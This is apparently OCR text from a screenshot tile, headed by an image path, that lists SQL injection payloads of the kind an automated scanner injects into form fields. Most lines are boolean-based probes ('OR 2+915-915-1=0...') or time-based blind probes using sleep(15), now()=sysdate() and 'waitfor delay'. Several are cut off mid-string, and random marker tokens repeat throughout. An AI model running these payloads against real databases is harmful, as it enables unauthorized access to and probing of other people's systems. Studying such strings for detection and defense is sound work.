
VABxvsyH
VABxvsyH
VABxvsyH
VABxvsyH
VABxvsyH
VABxvsyH
VABxvsyHI5NxZx3L
VABxvsyH
-1 OR 2+915-915-1=0+0+0+1 --
-1 OR 2+697-697-1=0+0+0+1
-1' OR 2+138-138-1=0+0+0+1 --
-1' OR 2+188-188-1=0+0+0+1 or '6dggglkq'='
-1" OR 2+519-519-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
VABxvsyH0'XOR(if(now()=sysdate(),sleep(15),0))XO
VABxvsyH0"XOR(if(now()=sysdate(),sleep(15),0))X
CpjJwWHV0"XOR(if(now()=sysdate(),sleep(6),0))XO
CpjJwWHV0"XOR(if(now()=sysdate(),sleep(3),0))XO
CpjJwWHV0"XOR(if(now()=sysdate(),sleep(15),0))X
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(sele
VABxvsyH-1 waitfor delay '0:0:15' --
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(sele
VABxvsyHdrAmvqVH'; waitfor delay '0:0:15' --
CpjJwWHV-1 waitfor delay '0:0:15' --
VABxvsyHPIgicBZk' OR 467=(SELECT 467 FROM P